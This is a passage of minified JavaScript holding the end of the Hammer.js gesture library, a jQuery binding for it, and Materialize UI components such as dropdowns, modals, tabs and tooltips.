e=[],i=0;i<t.pointers.length;)e[i]={clientX:de(t.pointers[i].clientX),clientY:de(t.pointers[i].clientY)},i++;return{timeStamp:fe(),pointers:e,center:M(e),deltaX:t.deltaX,deltaY:t.deltaY}}function M(t){var e=t.length;if(1===e)return{x:de(t[0].clientX),y:de(t[0].clientY)};for(var i=0,n=0,a=0;e>a;)i+=t[a].clientX,n+=t[a].clientY,a++;return{x:de(i/e),y:de(n/e)}}function I(t,e,i){return{x:e/t||0,y:i/t||0}}function _(t,e){return t===e?Ae:pe(t)>=pe(e)?t>0?Ee:qe:e>0?Me:Ie}function V(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return Math.sqrt(n*n+a*a)}function $(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return 180*Math.atan2(a,n)/Math.PI}function j(t,e){return $(e[1],e[0],De)-$(t[1],t[0],De)}function D(t,e){return V(e[0],e[1],De)/V(t[0],t[1],De)}function z(){this.evEl=Qe,this.evWin=Le,this.allow=!0,this.pressed=!1,S.apply(this,arguments)}function Q(){this.evEl=We,this.evWin=Re,S.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function L(){this.evTarget=He,this.evWin=Ye,this.started=!1,S.apply(this,arguments)}function F(t,e){var i=b(t.touches),n=b(t.changedTouches);return e&(Oe|Pe)&&(i=w(i.concat(n),"identifier",!0)),[i,n]}function N(){this.evTarget=Ge,this.targetIds={},S.apply(this,arguments)}function W(t,e){var i=b(t.touches),n=this.targetIds;if(e&(Se|Te)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var a,r,o=b(t.changedTouches),s=[],l=this.target;if(r=i.filter(function(t){return v(t.target,l)}),e===Se)for(a=0;a<r.length;)n[r[a].identifier]=!0,a++;for(a=0;a<o.length;)n[o[a].identifier]&&s.push(o[a]),e&(Oe|Pe)&&delete n[o[a].identifier],a++;return s.length?[w(r.concat(s),"identifier",!0),s]:void 0}function R(){S.apply(this,arguments);var t=c(this.handler,this);this.touch=new N(this.manager,t),this.mouse=new z(this.manager,t)}function X(t,e){this.manager=t,this.set(e)}function H(t){if(g(t,ei))return ei;var e=g(t,ii),i=g(t,ni);return e&&i?ii+" "+ni:e||i?e?ii:ni:g(t,ti)?ti:Ke}function Y(t){this.id=C(),this.manager=null,this.options=l(t||{},this.defaults),this.options.enable=p(this.options.enable,!0),this.state=ai,this.simultaneous={},this.requireFail=[]}function B(t){return t&ui?"cancel":t&si?"end":t&oi?"move":t&ri?"start":""}function G(t){return t==Ie?"down":t==Me?"up":t==Ee?"left":t==qe?"right":""}function U(t,e){var i=e.manager;return i?i.get(t):t}function Z(){Y.apply(this,arguments)}function J(){Z.apply(this,arguments),this.pX=null,this.pY=null}function K(){Z.apply(this,arguments)}function te(){Y.apply(this,arguments),this._timer=null,this._input=null}function ee(){Z.apply(this,arguments)}function ie(){Z.apply(this,arguments)}function ne(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ae(t,e){return e=e||{},e.recognizers=p(e.recognizers,ae.defaults.preset),new re(t,e)}function re(t,e){e=e||{},this.options=l(e,ae.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=T(this),this.touchAction=new X(this,this.options.touchAction),oe(this,!0),o(e.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function oe(t,e){var i=t.element;o(t.options.cssProps,function(t,n){i.style[x(i.style,n)]=e?t:""})}function se(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var le=["","webkit","moz","MS","ms","o"],ue=e.createElement("div"),ce="function",de=Math.round,pe=Math.abs,fe=Date.now,he=1,ve=/mobile|tablet|ip(ad|hone|od)|android/i,ge="ontouchstart"in t,me=x(t,"PointerEvent")!==n,ye=ge&&ve.test(navigator.userAgent),be="touch",we="pen",xe="mouse",Ce="kinect",ke=25,Se=1,Te=2,Oe=4,Pe=8,Ae=1,Ee=2,qe=4,Me=8,Ie=16,_e=Ee|qe,Ve=Me|Ie,$e=_e|Ve,je=["x","y"],De=["clientX","clientY"];S.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(k(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(k(this.element),this.evWin,this.domHandler)}};var ze={mousedown:Se,mousemove:Te,mouseup:Oe},Qe="mousedown",Le="mousemove mouseup";u(z,S,{handler:function(t){var e=ze[t.type];e&Se&&0===t.button&&(this.pressed=!0),e&Te&&1!==t.which&&(e=Oe),this.pressed&&this.allow&&(e&Oe&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:xe,srcEvent:t}))}});var Fe={pointerdown:Se,pointermove:Te,pointerup:Oe,pointercancel:Pe,pointerout:Pe},Ne={2:be,3:we,4:xe,5:Ce},We="pointerdown",Re="pointermove pointerup pointercancel";t.MSPointerEvent&&(We="MSPointerDown",Re="MSPointerMove MSPointerUp MSPointerCancel"),u(Q,S,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),a=Fe[n],r=Ne[t.pointerType]||t.pointerType,o=r==be,s=y(e,t.pointerId,"pointerId");a&Se&&(0===t.button||o)?0>s&&(e.push(t),s=e.length-1):a&(Oe|Pe)&&(i=!0),0>s||(e[s]=t,this.callback(this.manager,a,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),i&&e.splice(s,1))}});var Xe={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},He="touchstart",Ye="touchstart touchmove touchend touchcancel";u(L,S,{handler:function(t){var e=Xe[t.type];if(e===Se&&(this.started=!0),this.started){var i=F.call(this,t,e);e&(Oe|Pe)&&0===i[0].length-i[1].length&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}});var Be={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},Ge="touchstart touchmove touchend touchcancel";u(N,S,{handler:function(t){var e=Be[t.type],i=W.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}),u(R,S,{handler:function(t,e,i){var n=i.pointerType==be,a=i.pointerType==xe;if(n)this.mouse.allow=!1;else if(a&&!this.mouse.allow)return;e&(Oe|Pe)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ue=x(ue.style,"touchAction"),Ze=Ue!==n,Je="compute",Ke="auto",ti="manipulation",ei="none",ii="pan-x",ni="pan-y";X.prototype={set:function(t){t==Je&&(t=this.compute()),Ze&&(this.manager.element.style[Ue]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),H(t.join(" "))},preventDefaults:function(t){if(!Ze){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,a=g(n,ei),r=g(n,ni),o=g(n,ii);return a||r&&i&_e||o&&i&Ve?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ai=1,ri=2,oi=4,si=8,li=si,ui=16,ci=32;Y.prototype={defaults:{},set:function(t){return s(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=U(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=U(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=U(t,this),-1===y(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=U(t,this);var e=y(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(i.options.event+(e?B(n):""),t)}var i=this,n=this.state;si>n&&e(!0),e(),n>=si&&e(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=ci)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(ci|ai)))return!1;t++}return!0},recognize:function(t){var e=s({},t);return d(this.options.enable,[this,e])?(this.state&(li|ui|ci)&&(this.state=ai),this.state=this.process(e),void(this.state&(ri|oi|si|ui)&&this.tryEmit(e))):(this.reset(),void(this.state=ci))},process:function(){},getTouchAction:function(){},reset:function(){}},u(Z,Y,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(ri|oi),a=this.attrTest(t);return n&&(i&Pe||!a)?e|ui:n||a?i&Oe?e|si:e&ri?e|oi:ri:ci}}),u(J,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:$e},getTouchAction:function(){var t=this.options.direction,e=[];return t&_e&&e.push(ni),t&Ve&&e.push(ii),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,a=t.direction,r=t.deltaX,o=t.deltaY;return a&e.direction||(e.direction&_e?(a=0===r?Ae:0>r?Ee:qe,i=r!=this.pX,n=Math.abs(t.deltaX)):(a=0===o?Ae:0>o?Me:Ie,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=a,i&&n>e.threshold&&a&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&ri||!(this.state&ri)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),u(K,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&ri)},emit:function(t){if(this._super.emit.call(this,t),1!==t.scale){var e=t.scale<1?"in":"out";this.manager.emit(this.options.event+e,t)}}}),u(te,Y,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Ke]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(Oe|Pe)&&!r)this.reset();else if(t.eventType&Se)this.reset(),this._timer=a(function(){this.state=li,this.tryEmit()},e.time,this);else if(t.eventType&Oe)return li;return ci},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===li&&(t&&t.eventType&Oe?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=fe(),this.manager.emit(this.options.event,this._input)))}}),u(ee,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&ri)}}),u(ie,Z,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:_e|Ve,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(_e|Ve)?e=t.velocity:i&_e?e=t.velocityX:i&Ve&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&pe(e)>this.options.velocity&&t.eventType&Oe},emit:function(t){var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),u(ne,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[ti]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&Se&&0===this.count)return this.failTimeout();if(n&&r&&i){if(t.eventType!=Oe)return this.failTimeout();var o=this.pTime?t.timeStamp-this.pTime<e.interval:!0,s=!this.pCenter||V(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,s&&o?this.count+=1:this.count=1,this._input=t;var l=this.count%e.taps;if(0===l)return this.hasRequireFailures()?(this._timer=a(function(){this.state=li,this.tryEmit()},e.interval,this),ri):li}return ci},failTimeout:function(){return this._timer=a(function(){this.state=ci},this.options.interval,this),ci},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==li&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ae.VERSION="2.0.4",ae.defaults={domEvents:!1,touchAction:Je,enable:!0,inputTarget:null,inputClass:null,preset:[[ee,{enable:!1}],[K,{enable:!1},["rotate"]],[ie,{direction:_e}],[J,{direction:_e},["swipe"]],[ne],[ne,{event:"doubletap",taps:2},["tap"]],[te]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var di=1,pi=2;re.prototype={set:function(t){return s(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?pi:di},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,a=e.curRecognizer;(!a||a&&a.state&li)&&(a=e.curRecognizer=null);for(var r=0;r<n.length;)i=n[r],e.stopped===pi||a&&i!=a&&!i.canRecognizeWith(a)?i.reset():i.recognize(t),!a&&i.state&(ri|oi|si)&&(a=e.curRecognizer=i),r++}},get:function(t){if(t instanceof Y)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(y(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return o(m(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this},off:function(t,e){var i=this.handlers;return o(m(t),function(t){e?i[t].splice(y(i[t],e),1):delete i[t]}),this},emit:function(t,e){this.options.domEvents&&se(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&oe(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},s(ae,{INPUT_START:Se,INPUT_MOVE:Te,INPUT_END:Oe,INPUT_CANCEL:Pe,STATE_POSSIBLE:ai,STATE_BEGAN:ri,STATE_CHANGED:oi,STATE_ENDED:si,STATE_RECOGNIZED:li,STATE_CANCELLED:ui,STATE_FAILED:ci,DIRECTION_NONE:Ae,DIRECTION_LEFT:Ee,DIRECTION_RIGHT:qe,DIRECTION_UP:Me,DIRECTION_DOWN:Ie,DIRECTION_HORIZONTAL:_e,DIRECTION_VERTICAL:Ve,DIRECTION_ALL:$e,Manager:re,Input:S,TouchAction:X,TouchInput:N,MouseInput:z,PointerEventInput:Q,TouchMouseInput:R,SingleTouchInput:L,Recognizer:Y,AttrRecognizer:Z,Tap:ne,Pan:J,Swipe:ie,Pinch:K,Rotate:ee,Press:te,on:f,off:h,each:o,merge:l,extend:s,inherit:u,bindFn:c,prefixed:x}),typeof define==ce&&define.amd?define(function(){return ae}):"undefined"!=typeof module&&module.exports?module.exports=ae:t[i]=ae}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function i(i,n){var a=t(i);a.data("hammer")||a.data("hammer",new e(a[0],n))}t.fn.hammer=function(t){return this.each(function(){i(this,t)})},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)}),Materialize={},Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(t){t.fn.collapsible=function(e){var i={accordion:void 0};return e=t.extend(i,e),this.each(function(){function i(e){s=o.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),s.not(e).removeClass("active").parent().removeClass("active"),s.not(e).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function n(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function a(t){var e=r(t);return e.length>0}function r(t){return t.closest("li > .collapsible-header")}var o=t(this),s=t(this).find("> li > .collapsible-header"),l=o.data("collapsible");o.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?(s=o.find("> li > .collapsible-header"),s.on("click.collapse",function(e){var n=t(e.target);a(n)&&(n=r(n)),n.toggleClass("active"),i(n)}),i(s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",function(e){var i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),n(i)}),t(this).hasClass("active")&&n(t(this))})})},t(document).ready(function(){t(".collapsible").collapsible()})}(jQuery),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function n(){void 0!==o.data("induration")&&(s.inDuration=o.data("inDuration")),void 0!==o.data("outduration")&&(s.outDuration=o.data("outDuration")),void 0!==o.data("constrainwidth")&&(s.constrain_width=o.data("constrainwidth")),void 0!==o.data("hover")&&(s.hover=o.data("hover")),void 0!==o.data("gutter")&&(s.gutter=o.data("gutter")),void 0!==o.data("beloworigin")&&(s.belowOrigin=o.data("beloworigin"))}function a(){n(),l.addClass("active"),s.constrain_width===!0&&l.css("width",o.outerWidth());var e=0;s.belowOrigin===!0&&(e=o.height());var i=o.offset().left,a=0,r=s.gutter;i+l.innerWidth()>t(window).width()&&(a=o.innerWidth()-l.innerWidth(),r=-1*r),l.css({position:"absolute",top:o.position().top+e,left:o.position().left+a+r}),l.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:s.inDuration,easing:"easeOutCubic",complete:function(){t(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:s.inDuration,easing:"easeOutSine"})}function r(){l.fadeOut(s.outDuration),l.removeClass("active")}var o=t(this),s=t.extend({},i,e),l=t("#"+o.attr("data-activates"));if(n(),o.after(l),s.hover){var u=!1;o.unbind("click."+o.attr("id")),o.on("mouseenter",function(){u===!1&&(a(),u=!0)}),o.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-content").is(l)||(l.stop(!0,!0),r(),u=!1)}),l.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-button").is(o)||(l.stop(!0,!0),r(),u=!1)})}else o.unbind("click."+o.attr("id")),o.bind("click."+o.attr("id"),function(e){o[0]==e.currentTarget&&0===t(e.target).closest(".dropdown-content").length?(e.preventDefault(),a()):o.hasClass("active")&&(r(),t(document).unbind("click."+l.attr("id"))),l.hasClass("active")&&t(document).bind("click."+l.attr("id"),function(e){!l.is(e.target)&&!o.is(e.target)&&!o.find(e.target).length>0&&(r(),t(document).unbind("click."+l.attr("id")))})});o.on("open",a),o.on("close",r)})},t(document).ready(function(){t(".dropdown-button").dropdown()})}(jQuery),function(t){var e=0,i=0,n=function(){return i++,"materialize-lean-overlay-"+i};t.fn.extend({openModal:function(i){t("body").css("overflow","hidden");var a={opacity:.5,in_duration:350,out_duration:250,ready:void 0,complete:void 0,dismissible:!0,starting_top:"4%"},r=n(),o=t(this),s=t('<div class="lean-overlay"></div>'),l=++e;s.attr("id",r).css("z-index",1e3+2*l),o.data("overlay-id",r).css("z-index",1e3+2*l+1),t("body").append(s),i=t.extend(a,i),i.dismissible&&(s.click(function(){o.closeModal(i)}),t(document).on("keyup.leanModal"+r,function(t){27===t.keyCode&&o.closeModal(i)})),o.find(".modal-close").on("click.close",function(){o.closeModal(i)}),s.css({display:"block",opacity:0}),o.css({display:"block",opacity:0}),s.velocity({opacity:i.opacity},{duration:i.in_duration,queue:!1,ease:"easeOutCubic"}),o.data("associated-overlay",s[0]),o.hasClass("bottom-sheet")?o.velocity({bottom:"0",opacity:1},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}):(t.Velocity.hook(o,"scaleX",.7),o.css({top:i.starting_top}),o.velocity({top:"10%",opacity:1,scaleX:"1"},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}))}}),t.fn.extend({closeModal:function(i){var n={out_duration:250,complete:void 0},a=t(this),r=a.data("overlay-id"),o=t("#"+r);i=t.extend(n,i),t("body").css("overflow",""),a.find(".modal-close").off("click.close"),t(document).off("keyup.leanModal"+r),o.velocity({opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutQuart"}),a.hasClass("bottom-sheet")?a.velocity({bottom:"-100%",opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutCubic",complete:function(){o.css({display:"none"}),"function"==typeof i.complete&&i.complete(),o.remove(),e--}}):a.velocity({top:i.starting_top,opacity:0,scaleX:.7},{duration:i.out_duration,complete:function(){t(this).css("display","none"),"function"==typeof i.complete&&i.complete(),o.remove(),e--}})}}),t.fn.extend({leanModal:function(e){return this.each(function(){var i={starting_top:"4%"},n=t.extend(i,e);t(this).click(function(e){n.starting_top=(t(this).offset().top-t(window).scrollTop())/1.15;var i=t(this).attr("href")||"#"+t(this).data("target");t(i).openModal(n),e.preventDefault()})})}})}(jQuery),function(t){t.fn.materialbox=function(){return this.each(function(){function e(){n=!1;var e=o.parent(".material-placeholder"),a=(window.innerWidth,window.innerHeight,o.data("width")),s=o.data("height");o.velocity("stop",!0),t("#materialbox-overlay").velocity("stop",!0),t(".materialbox-caption").velocity("stop",!0),t("#materialbox-overlay").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){i=!1,t(this).remove()
}}),o.velocity({width:a,height:s,left:0,top:0},{duration:r,queue:!1,easing:"easeOutQuad"}),t(".materialbox-caption").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){e.css({height:"",width:"",position:"",top:"",left:""}),o.css({height:"",top:"",left:"",width:"","max-width":"",position:"","z-index":""}),o.removeClass("active"),n=!0,t(this).remove()}})}if(!t(this).hasClass("initialized")){t(this).addClass("initialized");var i=!1,n=!0,a=275,r=200,o=t(this),s=t("<div></div>").addClass("material-placeholder");o.wrap(s),o.on("click",function(){var r=o.parent(".material-placeholder"),s=window.innerWidth,l=window.innerHeight,u=o.width(),c=o.height();if(n===!1)return e(),!1;if(i&&n===!0)return e(),!1;n=!1,o.addClass("active"),i=!0,r.css({width:r[0].getBoundingClientRect().width,height:r[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),o.css({position:"absolute","z-index":1e3}).data("width",u).data("height",c);var d=t('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){n===!0&&e()});if(t("body").append(d),d.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"}),""!==o.data("caption")){var p=t('<div class="materialbox-caption"></div>');p.text(o.data("caption")),t("body").append(p),p.css({display:"inline"}),p.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"})}var f=0,h=u/s,v=c/l,g=0,m=0;h>v?(f=c/u,g=.9*s,m=.9*s*f):(f=u/c,g=.9*l*f,m=.9*l),o.hasClass("responsive-img")?o.velocity({"max-width":g,width:u},{duration:0,queue:!1,complete:function(){o.css({left:0,top:0}).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}}):o.css("left",0).css("top",0).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}),t(window).scroll(function(){i&&e()}),t(document).keyup(function(t){27===t.keyCode&&n===!0&&i&&e()})}})},t(document).ready(function(){t(".materialboxed").materialbox()})}(jQuery),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(){function i(i){var a;a=601>e?n.height()>0?n.height():n.children("img").height():n.height()>0?n.height():500;var r=n.children("img").first(),o=r.height(),s=o-a,l=n.offset().top+a,u=n.offset().top,c=t(window).scrollTop(),d=window.innerHeight,p=c+d,f=(p-u)/(a+d),h=Math.round(s*f);i&&r.css("display","block"),l>c&&c+d>u&&r.css("transform","translate3D(-50%,"+h+"px, 0)")}var n=t(this);n.addClass("parallax"),n.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery),function(t){var e={init:function(){return this.each(function(){{var e=t(this);t(window).width()}e.width("100%");var i=t(this).children("li").length;e.children("li").each(function(){t(this).width(100/i+"%")});var n,a,r=e.find("li.tab a"),o=e.width(),s=e.find("li").first().outerWidth(),l=0;n=t(r.filter('[href="'+location.hash+'"]')),0===n.length&&(n=t(this).find("li.tab a.active").first()),0===n.length&&(n=t(this).find("li.tab a").first()),n.addClass("active"),l=r.index(n),0>l&&(l=0),a=t(n[0].hash),e.append('<div class="indicator"></div>');var u=e.find(".indicator");e.is(":visible")&&(u.css({right:o-(l+1)*s}),u.css({left:l*s})),t(window).resize(function(){o=e.width(),s=e.find("li").first().outerWidth(),0>l&&(l=0),0!==s&&0!==o&&(u.css({right:o-(l+1)*s}),u.css({left:l*s}))}),r.not(n).each(function(){t(this.hash).hide()}),e.on("click","a",function(i){if(t(this).parent().hasClass("disabled"))return void i.preventDefault();o=e.width(),s=e.find("li").first().outerWidth(),n.removeClass("active"),a.hide(),n=t(this),a=t(this.hash),r=e.find("li.tab a"),n.addClass("active");var c=l;l=r.index(t(this)),0>l&&(l=0),a.show(),l-c>=0?(u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})),i.preventDefault()})})},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};t.fn.tabs=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)},t(document).ready(function(){t("ul.tabs").tabs()})}(jQuery),function(t){t.fn.tooltip=function(e){var i=null,n=!1,a=null,r=5,o={delay:350};return e=t.extend(o,e),t(".material-tooltip").remove(),this.each(function(){var o=t(this),s=t("<span></span>").text(o.attr("data-tooltip")),l=t("<div></div>");l.addClass("material-tooltip").append(s),l.appendTo(t("body"));var u=t("<div></div>").addClass("backdrop");u.appendTo(l),u.css({top:0,left:0}),t(this).off("mouseenter mouseleave"),t(this).on({mouseenter:function(){var t=o.data("delay");t=void 0===t||""===t?e.delay:t,i=0,a=setInterval(function(){if(i+=10,i>=t&&n===!1){n=!0,l.css({display:"block",left:"0px",top:"0px"}),l.children("span").text(o.attr("data-tooltip"));var e=o.outerWidth(),a=o.outerHeight(),s=o.attr("data-position"),c=l.outerHeight(),d=l.outerWidth(),p="0px",f="0px",h=8;"top"===s?(l.css({top:o.offset().top-c-r,left:o.offset().left+e/2-d/2}),p="-10px",u.css({borderRadius:"14px 14px 0 0",transformOrigin:"50% 90%",marginTop:c,marginLeft:d/2-u.width()/2})):"left"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left-d-r}),f="-10px",u.css({width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:c/2,marginLeft:d})):"right"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left+e+r}),f="+10px",u.css({width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 